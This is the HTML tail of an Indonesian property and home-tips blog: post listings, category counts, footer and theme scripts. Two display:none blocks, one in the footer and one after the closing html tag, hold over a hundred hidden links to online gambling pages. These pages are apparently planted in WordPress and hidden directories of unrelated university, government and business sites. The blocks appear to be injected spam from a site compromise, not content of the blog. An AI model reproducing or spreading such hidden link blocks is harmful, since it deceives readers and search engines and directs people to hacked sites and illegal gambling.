                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/perhatikan-hal-ini-sebelum-membeli-rumah-supaya-tidak-menyesal-di-kemudian-hari/" rel="bookmark" title="Perhatikan Hal Ini Sebelum Membeli Rumah, Supaya Tidak Menyesal Di Kemudian Hari">Perhatikan Hal Ini Sebelum Membeli Rumah, Supaya Tidak Menyesal Di Kemudian Hari</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T16:31:21+00:00" >March 12, 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-feng-shui-agar-rumah-lebih-damai/" rel="bookmark" title="5 Feng Shui Agar Rumah Lebih Damai">5 Feng Shui Agar Rumah Lebih Damai</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-03T16:10:51+00:00" >August 3, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/catat-beli-rumah-bebas-ppn-terakhir-bulan-depan/" rel="bookmark" title="Catat! Beli Rumah Bebas PPN Terakhir Bulan Depan">Catat! Beli Rumah Bebas PPN Terakhir Bulan Depan</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-20T16:25:56+00:00" >May 20, 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/desain-ruang-tempat-bermain-anak-dalam-rumah-yang-kreatif/" rel="bookmark" title="Desain Ruang Tempat Bermain Anak Dalam Rumah Yang Kreatif">Desain Ruang Tempat Bermain Anak Dalam Rumah Yang Kreatif</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-30T14:10:51+00:00" >November 30, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/benarkah-renovasi-membuat-rugi-dan-rumah-menjadi-sulit-dijual/" rel="bookmark" title="Benarkah Renovasi Membuat Rugi Dan Rumah Menjadi Sulit Dijual?">Benarkah Renovasi Membuat Rugi Dan Rumah Menjadi Sulit Dijual?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/aldo/">Aldo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-12T15:10:53+00:00" >December 12, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_696aa0e533f1f" data-td_block_id="td_uid_8_696aa0e533f1f">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696aa0e538420_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_696aa0e538420" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/memilih-warna-eksterior-berdasarkan-fengshui/" rel="bookmark" title="Memilih warna eksterior berdasarkan fengshui"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2016/11/1_3sgwmhdj_s900-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/11/1_3sgwmhdj_s900-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/1_3sgwmhdj_s900-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Memilih warna eksterior berdasarkan fengshui" title="Memilih warna eksterior berdasarkan fengshui"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/memilih-warna-eksterior-berdasarkan-fengshui/" rel="bookmark" title="Memilih warna eksterior berdasarkan fengshui">Memilih warna eksterior berdasarkan fengshui</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-02T15:55:08+00:00" >April 2, 2016</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/tips-feng-shui-tata-letak-meja-kerja-yang-baik/" rel="bookmark" title="Tips Feng Shui Tata Letak Meja Kerja Yang Baik"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2016/09/The-Ultimate-Cheat-Sheet-On-Office-Table-Placement-Feng-Shui-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/09/The-Ultimate-Cheat-Sheet-On-Office-Table-Placement-Feng-Shui-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2016/09/The-Ultimate-Cheat-Sheet-On-Office-Table-Placement-Feng-Shui-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tips Feng Shui Tata Letak Meja Kerja Yang Baik"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-feng-shui-tata-letak-meja-kerja-yang-baik/" rel="bookmark" title="Tips Feng Shui Tata Letak Meja Kerja Yang Baik">Tips Feng Shui Tata Letak Meja Kerja Yang Baik</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-03T16:35:11+00:00" >September 3, 2016</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 696aa0e550039
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"4536","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
